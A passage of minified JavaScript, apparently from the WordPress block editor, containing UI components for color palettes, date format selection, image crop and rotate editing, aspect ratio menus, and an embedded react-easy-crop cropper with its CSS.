m=l.length>5,f=c?m?rP:sP:iP;return(0,d.jsx)(f,{className:"block-editor-block-variation-transforms",onSelectVariation:n=>{t(e,{...l.find((({name:e})=>e===n)).attributes})},selectedValue:a,variations:l})},aP=(0,m.createHigherOrderComponent)((e=>t=>{const[n,o,r,i,s]=Ti("color.palette.default","color.palette.theme","color.palette.custom","color.custom","color.defaultPalette"),l=s?[...o||[],...n||[],...r||[]]:[...o||[],...r||[]],{colors:a=l,disableCustomColors:c=!i}=t,u=a&&a.length>0||!c;return(0,d.jsx)(e,{...{...t,colors:a,disableCustomColors:c,hasColorsToChoose:u}})}),"withColorContext"),cP=aP(ws.ColorPalette);function uP({onChange:e,value:t,...n}){return(0,d.jsx)(qp,{...n,onColorChange:e,colorValue:t,gradients:[],disableCustomGradients:!0})}const dP=window.wp.date,pP=new Date;function hP({format:e,defaultFormat:t,onChange:n}){return(0,d.jsxs)(ws.__experimentalVStack,{as:"fieldset",spacing:4,className:"block-editor-date-format-picker",children:[(0,d.jsx)(ws.VisuallyHidden,{as:"legend",children:(0,T.__)("Date format")}),(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Default format"),help:`${(0,T.__)("Example:")}  ${(0,dP.dateI18n)(t,pP)}`,checked:!e,onChange:e=>n(e?null:t)}),e&&(0,d.jsx)(gP,{format:e,onChange:n})]})}function gP({format:e,onChange:t}){const n=[...[...new Set(["Y-m-d",(0,T._x)("n/j/Y","short date format"),(0,T._x)("n/j/Y g:i A","short date format with time"),(0,T._x)("M j, Y","medium date format"),(0,T._x)("M j, Y g:i A","medium date format with time"),(0,T._x)("F j, Y","long date format"),(0,T._x)("M j","short date format without the year")])].map(((e,t)=>({key:`suggested-${t}`,name:(0,dP.dateI18n)(e,pP),format:e}))),{key:"human-diff",name:(0,dP.humanTimeDiff)(pP),format:"human-diff"}],o={key:"custom",name:(0,T.__)("Custom"),className:"block-editor-date-format-picker__custom-format-select-control__custom-option",hint:(0,T.__)("Enter your own date format")},[r,i]=(0,h.useState)((()=>!!e&&!n.some((t=>t.format===e))));return(0,d.jsxs)(ws.__experimentalVStack,{children:[(0,d.jsx)(ws.CustomSelectControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Choose a format"),options:[...n,o],value:r?o:n.find((t=>t.format===e))??o,onChange:({selectedItem:e})=>{e===o?i(!0):(i(!1),t(e.format))}}),r&&(0,d.jsx)(ws.TextControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,T.__)("Custom format"),hideLabelFromVision:!0,help:(0,h.createInterpolateElement)((0,T.__)("Enter a date or time <Link>format string</Link>."),{Link:(0,d.jsx)(ws.ExternalLink,{href:(0,T.__)("https://wordpress.org/documentation/article/customize-date-and-time-format/")})}),value:e,onChange:e=>t(e)})]})}pP.setDate(20),pP.setMonth(pP.getMonth()-3),4===pP.getMonth()&&pP.setMonth(3);const mP=({setting:e,children:t,panelId:n,...o})=>(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!e.colorValue||!!e.gradientValue,label:e.label,onDeselect:()=>{e.colorValue?e.onColorChange():e.gradientValue&&e.onGradientChange()},isShownByDefault:void 0===e.isShownByDefault||e.isShownByDefault,...o,className:"block-editor-tools-panel-color-gradient-settings__item",panelId:n,resetAllFilter:e.resetAllFilter,children:t}),fP=({colorValue:e,label:t})=>(0,d.jsxs)(ws.__experimentalHStack,{justify:"flex-start",children:[(0,d.jsx)(ws.ColorIndicator,{className:"block-editor-panel-color-gradient-settings__color-indicator",colorValue:e}),(0,d.jsx)(ws.FlexItem,{className:"block-editor-panel-color-gradient-settings__color-name",title:t,children:t})]}),bP=e=>({onToggle:t,isOpen:n})=>{const{clearable:o,colorValue:r,gradientValue:i,onColorChange:s,onGradientChange:l,label:a}=e,c=(0,h.useRef)(void 0),u={onClick:t,className:ms("block-editor-panel-color-gradient-settings__dropdown",{"is-open":n}),"aria-expanded":n,ref:c},p=r??i;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,...u,children:(0,d.jsx)(fP,{colorValue:p,label:a})}),o&&p&&(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,label:(0,T.__)("Reset"),className:"block-editor-panel-color-gradient-settings__reset",size:"small",icon:Ha,onClick:()=>{r?s():i&&l(),n&&t(),c.current?.focus()}})]})};function kP({colors:e,disableCustomColors:t,disableCustomGradients:n,enableAlpha:o,gradients:r,settings:i,__experimentalIsRenderedInSidebar:s,...l}){let a;return s&&(a={placement:"left-start",offset:36,shift:!0}),(0,d.jsx)(d.Fragment,{children:i.map(((i,c)=>{const u={clearable:!1,colorValue:i.colorValue,colors:e,disableCustomColors:t,disableCustomGradients:n,enableAlpha:o,gradientValue:i.gradientValue,gradients:r,label:i.label,onColorChange:i.onColorChange,onGradientChange:i.onGradientChange,showTitle:!1,__experimentalIsRenderedInSidebar:s,...i},p={clearable:i.clearable,label:i.label,colorValue:i.colorValue,gradientValue:i.gradientValue,onColorChange:i.onColorChange,onGradientChange:i.onGradientChange};return i&&(0,d.jsx)(mP,{setting:i,...l,children:(0,d.jsx)(ws.Dropdown,{popoverProps:a,className:"block-editor-tools-panel-color-gradient-settings__dropdown",renderToggle:bP(p),renderContent:()=>(0,d.jsx)(ws.__experimentalDropdownContentWrapper,{paddingSize:"none",children:(0,d.jsx)("div",{className:"block-editor-panel-color-gradient-settings__dropdown-content",children:(0,d.jsx)(qp,{...u})})})})},c)}))})}const vP=["colors","disableCustomColors","gradients","disableCustomGradients"],_P=({className:e,colors:t,gradients:n,disableCustomColors:o,disableCustomGradients:r,children:i,settings:s,title:l,showTitle:a=!0,__experimentalIsRenderedInSidebar:c,enableAlpha:u})=>{const p=(0,m.useInstanceId)(_P),{batch:h}=(0,g.useRegistry)();return t&&0!==t.length||n&&0!==n.length||!o||!r||!s?.every((e=>(!e.colors||0===e.colors.length)&&(!e.gradients||0===e.gradients.length)&&(void 0===e.disableCustomColors||e.disableCustomColors)&&(void 0===e.disableCustomGradients||e.disableCustomGradients)))?(0,d.jsxs)(ws.__experimentalToolsPanel,{className:ms("block-editor-panel-color-gradient-settings",e),label:a?l:void 0,resetAll:()=>{h((()=>{s.forEach((({colorValue:e,gradientValue:t,onColorChange:n,onGradientChange:o})=>{e?n():t&&o()}))}))},panelId:p,__experimentalFirstVisibleItemClass:"first",__experimentalLastVisibleItemClass:"last",children:[(0,d.jsx)(kP,{settings:s,panelId:p,colors:t,gradients:n,disableCustomColors:o,disableCustomGradients:r,__experimentalIsRenderedInSidebar:c,enableAlpha:u}),!!i&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.__experimentalSpacer,{marginY:4})," ",i]})]}):null},yP=e=>{const t=Nd();return(0,d.jsx)(_P,{...{...t,...e}})};var xP=e=>vP.every((t=>e.hasOwnProperty(t)))?(0,d.jsx)(_P,{...e}):(0,d.jsx)(yP,{...e}),SP=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M18.5 5.5h-13c-1.1 0-2 .9-2 2v9c0 1.1.9 2 2 2h13c1.1 0 2-.9 2-2v-9c0-1.1-.9-2-2-2zm.5 11c0 .3-.2.5-.5.5h-13c-.3 0-.5-.2-.5-.5v-9c0-.3.2-.5.5-.5h13c.3 0 .5.2.5.5v9zM6.5 12H8v-2h2V8.5H6.5V12zm9.5 2h-2v1.5h3.5V12H16v2z"})});const wP=100,CP=300,BP={placement:"bottom-start"},IP={crop:(0,T.__)("Image cropped."),rotate:(0,T.__)("Image rotated."),cropAndRotate:(0,T.__)("Image cropped and rotated.")};const jP=(0,h.createContext)({});jP.displayName="ImageEditingContext";const EP=()=>(0,h.useContext)(jP);function TP({id:e,url:t,naturalWidth:n,naturalHeight:o,onFinishEditing:r,onSaveImage:i,children:s}){const l=function({url:e,naturalWidth:t,naturalHeight:n}){const[o,r]=(0,h.useState)(),[i,s]=(0,h.useState)(),[l,a]=(0,h.useState)({x:0,y:0}),[c,u]=(0,h.useState)(100),[d,p]=(0,h.useState)(0),g=t/n,[m,b]=(0,h.useState)(g),k=(0,h.useCallback)((()=>{const t=(d+90)%360;let n=g;if(d%180==90&&(n=1/g),0===t)return r(),p(t),b(g),void a((e=>({x:-e.y*n,y:e.x*n})));const o=new window.Image;o.src=e,o.onload=function(e){const o=document.createElement("canvas");let i=0,s=0;t%180?(o.width=e.target.height,o.height=e.target.width):(o.width=e.target.width,o.height=e.target.height),90!==t&&180!==t||(i=o.width),270!==t&&180!==t||(s=o.height);const l=o.getContext("2d");l.translate(i,s),l.rotate(t*Math.PI/180),l.drawImage(e.target,0,0),o.toBlob((e=>{r(URL.createObjectURL(e)),p(t),b(o.width/o.height),a((e=>({x:-e.y*n,y:e.x*n})))}))};const i=(0,f.applyFilters)("media.crossOrigin",void 0,e);"string"==typeof i&&(o.crossOrigin=i)}),[d,g,e]);return(0,h.useMemo)((()=>({editedUrl:o,setEditedUrl:r,crop:i,setCrop:s,position:l,setPosition:a,zoom:c,setZoom:u,rotation:d,setRotation:p,rotateClockwise:k,aspect:m,setAspect:b,defaultAspect:g})),[o,i,l,c,d,k,m,g])}({url:t,naturalWidth:n,naturalHeight:o}),a=function({crop:e,rotation:t,url:n,id:o,onSaveImage:r,onFinishEditing:i}){const{createErrorNotice:s,createSuccessNotice:l}=(0,g.useDispatch)(pr.store),[a,c]=(0,h.useState)(!1),{editMediaEntity:u}=(0,g.useSelect)((e=>{const t=e(ji).getSettings();return{editMediaEntity:t?.[V]}}),[]),d=(0,h.useCallback)((()=>{c(!1),i()}),[i]),p=(0,h.useCallback)((async()=>{if(!u)return i(),void s((0,T.__)("Sorry, you are not allowed to edit images on this site."),{id:"image-editing-error",type:"snackbar"});c(!0);const a=[];if(t>0&&a.push({type:"rotate",args:{angle:t}}),(e.width<99.9||e.height<99.9)&&a.push({type:"crop",args:{left:e.x,top:e.y,width:e.width,height:e.height}}),0===a.length)return c(!1),void i();const d=1===a.length?a[0].type:"cropAndRotate";try{const e=await u(o,{src:n,modifiers:a},{throwOnError:!0});e&&(r({id:e.id,url:e.source_url}),l(IP[d],{type:"snackbar",actions:[{label:(0,T.__)("Undo"),onClick:()=>{r({id:o,url:n})}}]}))}catch(e){s((0,T.sprintf)((0,T.__)("Could not edit image. %s"),(0,Ga.__unstableStripHTML)(e.message)),{id:"image-editing-error",type:"snackbar"})}finally{c(!1),i()}}),[e,t,o,n,r,s,l,i,u]);return(0,h.useMemo)((()=>({isInProgress:a,apply:p,cancel:d})),[a,p,d])}({id:e,url:t,onSaveImage:i,onFinishEditing:r,...l}),c=(0,h.useMemo)((()=>({...l,...a})),[l,a]);return(0,d.jsx)(jP.Provider,{value:c,children:s})}function MP({aspectRatios:e,isDisabled:t,label:n,onClick:o,value:r}){return(0,d.jsx)(ws.MenuGroup,{label:n,children:e.map((({name:e,slug:n,ratio:i})=>(0,d.jsx)(ws.MenuItem,{disabled:t,onClick:()=>{o(i)},role:"menuitemradio",isSelected:i===r,icon:i===r?ip:void 0,children:e},n)))})}function PP(e){const[t,n,...o]=e.split("/").map(Number);return t<=0||n<=0||Number.isNaN(t)||Number.isNaN(n)||o.length?NaN:n?t/n:t}function RP({ratio:e,...t}){return{ratio:PP(e),...t}}function AP({toggleProps:e}){const{isInProgress:t,aspect:n,setAspect:o,defaultAspect:r}=EP(),[i,s,l]=Ti("dimensions.aspectRatios.default","dimensions.aspectRatios.theme","dimensions.defaultAspectRatios");return(0,d.jsx)(ws.DropdownMenu,{icon:SP,label:(0,T.__)("Aspect Ratio"),popoverProps:BP,toggleProps:e,children:({onClose:e})=>(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(MP,{isDisabled:t,onClick:t=>{o(t),e()},value:n,aspectRatios:[{slug:"original",name:(0,T.__)("Original"),ratio:r},...l?i.map(RP).filter((({ratio:e})=>1===e)):[]]}),s?.length>0&&(0,d.jsx)(MP,{label:(0,T.__)("Theme"),isDisabled:t,onClick:t=>{o(t),e()},value:n,aspectRatios:s}),l&&(0,d.jsx)(MP,{label:(0,T.__)("Landscape"),isDisabled:t,onClick:t=>{o(t),e()},value:n,aspectRatios:i.map(RP).filter((({ratio:e})=>e>1))}),l&&(0,d.jsx)(MP,{label:(0,T.__)("Portrait"),isDisabled:t,onClick:t=>{o(t),e()},value:n,aspectRatios:i.map(RP).filter((({ratio:e})=>e<1))})]})})}var NP=function(e,t){return NP=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},NP(e,t)};function LP(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}NP(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var DP=function(){return DP=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},DP.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;var OP=n(7520),zP=n.n(OP);function VP(e,t,n,o,r){void 0===r&&(r=0);var i=KP(t.width,t.height,r),s=i.width,l=i.height;return{x:FP(e.x,s,n.width,o),y:FP(e.y,l,n.height,o)}}function FP(e,t,n,o){var r=t*o/2-n/2;return ZP(e,-r,r)}function HP(e,t){return Math.sqrt(Math.pow(e.y-t.y,2)+Math.pow(e.x-t.x,2))}function UP(e,t){return 180*Math.atan2(t.y-e.y,t.x-e.x)/Math.PI}function GP(e,t){return Math.min(e,Math.max(0,t))}function $P(e,t){return t}function WP(e,t){return{x:(t.x+e.x)/2,y:(t.y+e.y)/2}}function KP(e,t,n){var o=n*Math.PI/180;return{width:Math.abs(Math.cos(o)*e)+Math.abs(Math.sin(o)*t),height:Math.abs(Math.sin(o)*e)+Math.abs(Math.cos(o)*t)}}function ZP(e,t,n){return Math.min(Math.max(e,t),n)}function qP(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.filter((function(e){return"string"==typeof e&&e.length>0})).join(" ").trim()}var YP=function(e){function t(){var n=null!==e&&e.apply(this,arguments)||this;return n.imageRef=ic.createRef(),n.videoRef=ic.createRef(),n.containerPosition={x:0,y:0},n.containerRef=null,n.styleRef=null,n.containerRect=null,n.mediaSize={width:0,height:0,naturalWidth:0,naturalHeight:0},n.dragStartPosition={x:0,y:0},n.dragStartCrop={x:0,y:0},n.gestureZoomStart=0,n.gestureRotationStart=0,n.isTouching=!1,n.lastPinchDistance=0,n.lastPinchRotation=0,n.rafDragTimeout=null,n.rafPinchTimeout=null,n.wheelTimer=null,n.currentDoc="undefined"!=typeof document?document:null,n.currentWindow="undefined"!=typeof window?window:null,n.resizeObserver=null,n.state={cropSize:null,hasWheelJustStarted:!1,mediaObjectFit:void 0},n.initResizeObserver=function(){if(void 0!==window.ResizeObserver&&n.containerRef){var e=!0;n.resizeObserver=new window.ResizeObserver((function(t){e?e=!1:n.computeSizes()})),n.resizeObserver.observe(n.containerRef)}},n.preventZoomSafari=function(e){return e.preventDefault()},n.cleanEvents=function(){n.currentDoc&&(n.currentDoc.removeEventListener("mousemove",n.onMouseMove),n.currentDoc.removeEventListener("mouseup",n.onDragStopped),n.currentDoc.removeEventListener("touchmove",n.onTouchMove),n.currentDoc.removeEventListener("touchend",n.onDragStopped),n.currentDoc.removeEventListener("gesturemove",n.onGestureMove),n.currentDoc.removeEventListener("gestureend",n.onGestureEnd),n.currentDoc.removeEventListener("scroll",n.onScroll))},n.clearScrollEvent=function(){n.containerRef&&n.containerRef.removeEventListener("wheel",n.onWheel),n.wheelTimer&&clearTimeout(n.wheelTimer)},n.onMediaLoad=function(){var e=n.computeSizes();e&&(n.emitCropData(),n.setInitialCrop(e)),n.props.onMediaLoaded&&n.props.onMediaLoaded(n.mediaSize)},n.setInitialCrop=function(e){if(n.props.initialCroppedAreaPercentages){var t=function(e,t,n,o,r,i){var s=KP(t.width,t.height,n),l=ZP(o.width/s.width*(100/e.width),r,i);return{crop:{x:l*s.width/2-o.width/2-s.width*l*(e.x/100),y:l*s.height/2-o.height/2-s.height*l*(e.y/100)},zoom:l}}(n.props.initialCroppedAreaPercentages,n.mediaSize,n.props.rotation,e,n.props.minZoom,n.props.maxZoom),o=t.crop,r=t.zoom;n.props.onCropChange(o),n.props.onZoomChange&&n.props.onZoomChange(r)}else if(n.props.initialCroppedAreaPixels){var i=function(e,t,n,o,r,i){void 0===n&&(n=0);var s=KP(t.naturalWidth,t.naturalHeight,n),l=ZP(function(e,t,n){var o=function(e){return e.width>e.height?e.width/e.naturalWidth:e.height/e.naturalHeight}(t);return n.height>n.width?n.height/(e.height*o):n.width/(e.width*o)}(e,t,o),r,i),a=o.height>o.width?o.height/e.height:o.width/e.width;return{crop:{x:((s.width-e.width)/2-e.x)*a,y:((s.height-e.height)/2-e.y)*a},zoom:l}}(n.props.initialCroppedAreaPixels,n.mediaSize,n.props.rotation,e,n.props.minZoom,n.props.maxZoom);o=i.crop,r=i.zoom;n.props.onCropChange(o),n.props.onZoomChange&&n.props.onZoomChange(r)}},n.computeSizes=function(){var e,t,o,r,i,s,l=n.imageRef.current||n.videoRef.current;if(l&&n.containerRef){n.containerRect=n.containerRef.getBoundingClientRect(),n.saveContainerPosition();var a=n.containerRect.width/n.containerRect.height,c=(null===(e=n.imageRef.current)||void 0===e?void 0:e.naturalWidth)||(null===(t=n.videoRef.current)||void 0===t?void 0:t.videoWidth)||0,u=(null===(o=n.imageRef.current)||void 0===o?void 0:o.naturalHeight)||(null===(r=n.videoRef.current)||void 0===r?void 0:r.videoHeight)||0,d=c/u,p=void 0;if(l.offsetWidth<c||l.offsetHeight<u)switch(n.state.mediaObjectFit){default:case"contain":p=a>d?{width:n.containerRect.height*d,height:n.containerRect.height}:{width:n.containerRect.width,height:n.containerRect.width/d};break;case"horizontal-cover":p={width:n.containerRect.width,height:n.containerRect.width/d};break;case"vertical-cover":p={width:n.containerRect.height*d,height:n.containerRect.height}}else p={width:l.offsetWidth,height:l.offsetHeight};n.mediaSize=DP(DP({},p),{naturalWidth:c,naturalHeight:u}),n.props.setMediaSize&&n.props.setMediaSize(n.mediaSize);var h=n.props.cropSize?n.props.cropSize:function(e,t,n,o,r,i){void 0===i&&(i=0);var s=KP(e,t,i),l=s.width,a=s.height,c=Math.min(l,n),u=Math.min(a,o);return c>u*r?{width:u*r,height:u}:{width:c,height:c/r}}(n.mediaSize.width,n.mediaSize.height,n.containerRect.width,n.containerRect.height,n.props.aspect,n.props.rotation);return(null===(i=n.state.cropSize)||void 0===i?void 0:i.height)===h.height&&(null===(s=n.state.cropSize)||void 0===s?void 0:s.width)===h.width||n.props.onCropSizeChange&&n.props.onCropSizeChange(h),n.setState({cropSize:h},n.recomputeCropPosition),n.props.setCropSize&&n.props.setCropSize(h),h}},n.saveContainerPosition=function(){if(n.containerRef){var e=n.containerRef.getBoundingClientRect();n.containerPosition={x:e.left,y:e.top}}},n.onMouseDown=function(e){n.currentDoc&&(e.preventDefault(),n.currentDoc.addEventListener("mousemove",n.onMouseMove),n.currentDoc.addEventListener("mouseup",n.onDragStopped),n.saveContainerPosition(),n.onDragStart(t.getMousePoint(e)))},n.onMouseMove=function(e){return n.onDrag(t.getMousePoint(e))},n.onScroll=function(e){n.currentDoc&&(e.preventDefault(),n.saveContainerPosition())},n.onTouchStart=function(e){n.currentDoc&&(n.isTouching=!0,n.props.onTouchRequest&&!n.props.onTouchRequest(e)||(n.currentDoc.addEventListener("touchmove",n.onTouchMove,{passive:!1}),n.currentDoc.addEventListener("touchend",n.onDragStopped),n.saveContainerPosition(),2===e.touches.length?n.onPinchStart(e):1===e.touches.length&&n.onDragStart(t.getTouchPoint(e.touches[0]))))},n.onTouchMove=function(e){e.preventDefault(),2===e.touches.length?n.onPinchMove(e):1===e.touches.length&&n.onDrag(t.getTouchPoint(e.touches[0]))},n.onGestureStart=function(e){n.currentDoc&&(e.preventDefault(),n.currentDoc.addEventListener("gesturechange",n.onGestureMove),n.currentDoc.addEventListener("gestureend",n.onGestureEnd),n.gestureZoomStart=n.props.zoom,n.gestureRotationStart=n.props.rotation)},n.onGestureMove=function(e){if(e.preventDefault(),!n.isTouching){var o=t.getMousePoint(e),r=n.gestureZoomStart-1+e.scale;if(n.setNewZoom(r,o,{shouldUpdatePosition:!0}),n.props.onRotationChange){var i=n.gestureRotationStart+e.rotation;n.props.onRotationChange(i)}}},n.onGestureEnd=function(e){n.cleanEvents()},n.onDragStart=function(e){var t,o,r=e.x,i=e.y;n.dragStartPosition={x:r,y:i},n.dragStartCrop=DP({},n.props.crop),null===(o=(t=n.props).onInteractionStart)||void 0===o||o.call(t)},n.onDrag=function(e){var t=e.x,o=e.y;n.currentWindow&&(n.rafDragTimeout&&n.currentWindow.cancelAnimationFrame(n.rafDragTimeout),n.rafDragTimeout=n.currentWindow.requestAnimationFrame((function(){if(n.state.cropSize&&void 0!==t&&void 0!==o){var e=t-n.dragStartPosition.x,r=o-n.dragStartPosition.y,i={x:n.dragStartCrop.x+e,y:n.dragStartCrop.y+r},s=n.props.restrictPosition?VP(i,n.mediaSize,n.state.cropSize,n.props.zoom,n.props.rotation):i;n.props.onCropChange(s)}})))},n.onDragStopped=function(){var e,t;n.isTouching=!1,n.cleanEvents(),n.emitCropData(),null===(t=(e=n.props).onInteractionEnd)||void 0===t||t.call(e)},n.onWheel=function(e){if(n.currentWindow&&(!n.props.onWheelRequest||n.props.onWheelRequest(e))){e.preventDefault();var o=t.getMousePoint(e),r=zP()(e).pixelY,i=n.props.zoom-r*n.props.zoomSpeed/200;n.setNewZoom(i,o,{shouldUpdatePosition:!0}),n.state.hasWheelJustStarted||n.setState({hasWheelJustStarted:!0},(function(){var e,t;return null===(t=(e=n.props).onInteractionStart)||void 0===t?void 0:t.call(e)})),n.wheelTimer&&clearTimeout(n.wheelTimer),n.wheelTimer=n.currentWindow.setTimeout((function(){return n.setState({hasWheelJustStarted:!1},(function(){var e,t;return null===(t=(e=n.props).onInteractionEnd)||void 0===t?void 0:t.call(e)}))}),250)}},n.getPointOnContainer=function(e,t){var o=e.x,r=e.y;if(!n.containerRect)throw new Error("The Cropper is not mounted");return{x:n.containerRect.width/2-(o-t.x),y:n.containerRect.height/2-(r-t.y)}},n.getPointOnMedia=function(e){var t=e.x,o=e.y,r=n.props,i=r.crop,s=r.zoom;return{x:(t+i.x)/s,y:(o+i.y)/s}},n.setNewZoom=function(e,t,o){var r=(void 0===o?{}:o).shouldUpdatePosition,i=void 0===r||r;if(n.state.cropSize&&n.props.onZoomChange){var s=ZP(e,n.props.minZoom,n.props.maxZoom);if(i){var l=n.getPointOnContainer(t,n.containerPosition),a=n.getPointOnMedia(l),c={x:a.x*s-l.x,y:a.y*s-l.y},u=n.props.restrictPosition?VP(c,n.mediaSize,n.state.cropSize,s,n.props.rotation):c;n.props.onCropChange(u)}n.props.onZoomChange(s)}},n.getCropData=function(){return n.state.cropSize?function(e,t,n,o,r,i,s){void 0===i&&(i=0),void 0===s&&(s=!0);var l=s?GP:$P,a=KP(t.width,t.height,i),c=KP(t.naturalWidth,t.naturalHeight,i),u={x:l(100,((a.width-n.width/r)/2-e.x/r)/a.width*100),y:l(100,((a.height-n.height/r)/2-e.y/r)/a.height*100),width:l(100,n.width/a.width*100/r),height:l(100,n.height/a.height*100/r)},d=Math.round(l(c.width,u.width*c.width/100)),p=Math.round(l(c.height,u.height*c.height/100)),h=c.width>=c.height*o?{width:Math.round(p*o),height:p}:{width:d,height:Math.round(d/o)};return{croppedAreaPercentages:u,croppedAreaPixels:DP(DP({},h),{x:Math.round(l(c.width-h.width,u.x*c.width/100)),y:Math.round(l(c.height-h.height,u.y*c.height/100))})}}(n.props.restrictPosition?VP(n.props.crop,n.mediaSize,n.state.cropSize,n.props.zoom,n.props.rotation):n.props.crop,n.mediaSize,n.state.cropSize,n.getAspect(),n.props.zoom,n.props.rotation,n.props.restrictPosition):null},n.emitCropData=function(){var e=n.getCropData();if(e){var t=e.croppedAreaPercentages,o=e.croppedAreaPixels;n.props.onCropComplete&&n.props.onCropComplete(t,o),n.props.onCropAreaChange&&n.props.onCropAreaChange(t,o)}},n.emitCropAreaChange=function(){var e=n.getCropData();if(e){var t=e.croppedAreaPercentages,o=e.croppedAreaPixels;n.props.onCropAreaChange&&n.props.onCropAreaChange(t,o)}},n.recomputeCropPosition=function(){if(n.state.cropSize){var e=n.props.restrictPosition?VP(n.props.crop,n.mediaSize,n.state.cropSize,n.props.zoom,n.props.rotation):n.props.crop;n.props.onCropChange(e),n.emitCropData()}},n}return LP(t,e),t.prototype.componentDidMount=function(){this.currentDoc&&this.currentWindow&&(this.containerRef&&(this.containerRef.ownerDocument&&(this.currentDoc=this.containerRef.ownerDocument),this.currentDoc.defaultView&&(this.currentWindow=this.currentDoc.defaultView),this.initResizeObserver(),void 0===window.ResizeObserver&&this.currentWindow.addEventListener("resize",this.computeSizes),this.props.zoomWithScroll&&this.containerRef.addEventListener("wheel",this.onWheel,{passive:!1}),this.containerRef.addEventListener("gesturestart",this.onGestureStart)),this.currentDoc.addEventListener("scroll",this.onScroll),this.props.disableAutomaticStylesInjection||(this.styleRef=this.currentDoc.createElement("style"),this.styleRef.setAttribute("type","text/css"),this.props.nonce&&this.styleRef.setAttribute("nonce",this.props.nonce),this.styleRef.innerHTML=".reactEasyCrop_Container {\n  position: absolute;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  overflow: hidden;\n  user-select: none;\n  touch-action: none;\n  cursor: move;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n}\n\n.reactEasyCrop_Image,\n.reactEasyCrop_Video {\n  will-change: transform; /* this improves performances and prevent painting issues on iOS Chrome */\n}\n\n.reactEasyCrop_Contain {\n  max-width: 100%;\n  max-height: 100%;\n  margin: auto;\n  position: absolute;\n  top: 0;\n  bottom: 0;\n  left: 0;\n  right: 0;\n}\n.reactEasyCrop_Cover_Horizontal {\n  width: 100%;\n  height: auto;\n}\n.reactEasyCrop_Cover_Vertical {\n  width: auto;\n  height: 100%;\n}\n\n.reactEasyCrop_CropArea {\n  position: absolute;\n  left: 50%;\n  top: 50%;\n  transform: translate(-50%, -50%);\n  border: 1px solid rgba(255, 255, 255, 0.5);\n  box-sizing: border-box;\n  box-shadow: 0 0 0 9999em;\n  color: rgba(0, 0, 0, 0.5);\n  overflow: hidden;\n}\n\n.reactEasyCrop_CropAreaRound {\n  border-radius: 50%;\n}\n\n.reactEasyCrop_CropAreaGrid::before {\n  content: ' ';\n  box-sizing: border-box;\n  position: absolute;\n  border: 1px solid rgba(255, 255, 255, 0.5);\n  top: 0;\n  bottom: 0;\n  left: 33.33%;\n  right: 33.33%;\n  border-top: 0;\n  border-bottom: 0;\n}\n\n.reactEasyCrop_CropAreaGrid::after {\n  content: ' ';\n  box-sizing: border-box;\n  position: absolute;\n  border: 1px solid rgba(255, 255, 255, 0.5);\n  top: 33.33%;\n  bottom: 33.33%;\n  left: 0;\n  right: 0;\n  border-left: 0;\n  border-right: 0;\n}\n",this.currentDoc.head.appendChild(this.styleRef)),this.imageRef.current&&this.imageRef.current.complete&&this.onMediaLoad(),this.props.setImageRef&&this.props.setImageRef(this.imageRef),this.props.setVideoRef&&this.props.setVideoRef(this.videoRef))},t.prototype.componentWillUnmount=function(){var e,t;this.currentDoc&&this.currentWindow&&(void 0===window.ResizeObserver&&this.currentWindow.removeEventListener("resize",this.computeSizes),null===(e=this.resizeObserver)||void 0===e||e.disconnect(),this.containerRef&&this.containerRef.removeEventListener("gesturestart",this.preventZoomSafari),this.styleRef&&(null===(t=this.styleRef.parentNode)||void 0===t||t.removeChild(this.styleRef)),this.cleanEvents(),this.props.zoomWithScroll&&this.clearScrollEvent())},t.prototype.componentDidUpdate=function(e){var t,n,o,r,i,s,l,a,c;e.rotation!==this.props.rotation?(this.computeSizes(),this.recomputeCropPosition()):e.aspect!==this.props.aspect||e.objectFit!==this.props.objectFit?this.computeSizes():e.zoom!==this.props.zoom?this.recomputeCropPosition():(null===(t=e.cropSize)||void 0===t?void 0:t.height)!==(null===(n=this.props.cropSize)||void 0===n?void 0:n.height)||(null===(o=e.cropSize)||void 0===o?void 0:o.width)!==(null===(r=this.props.cropSize)||void 0===r?void 0:r.width)?this.computeSizes():(null===(i=e.crop)||void 0===i?void 0:i.x)===(null===(s=this.props.crop)||void 0===s?void 0:s.x)&&(null===(l=e.crop)||void 0===l?void 0:l.y)===(null===(a=this.props.crop)||void 0===a?void 0:a.y)||this.emitCropAreaChange(),e.zoomWithScroll!==this.props.zoomWithScroll&&this.containerRef&&(this.props.zoomWithScroll?this.containerRef.addEventListener("wheel",this.onWheel,{passive:!1}):this.clearScrollEvent()),e.video!==this.props.video&&(null===(c=this.videoRef.current)||void 0===c||c.load());var u=this.getObjectFit();u!==this.state.mediaObjectFit&&this.setState({mediaObjectFit:u},this.computeSizes)},t.prototype.getAspect=function(){var e=this.props,t=e.cropSize,n=e.aspect;return t?t.width/t.height:n},t.prototype.getObjectFit=function(){var e,t,n,o;if("cover"===this.props.objectFit){if((this.imageRef.current||this.videoRef.current)&&this.containerRef){this.containerRect=this.containerRef.getBoundingClientRect();var r=this.containerRect.width/this.containerRect.height;return((null===(e=this.imageRef.current)||void 0===e?void 0:e.naturalWidth)||(null===(t=this.videoRef.current)||void 0===t?void 0:t.videoWidth)||0)/((null===(n=this.imageRef.current)||void 0===n?void 0:n.naturalHeight)||(null===(o=this.videoRef.current)||void 0===o?void 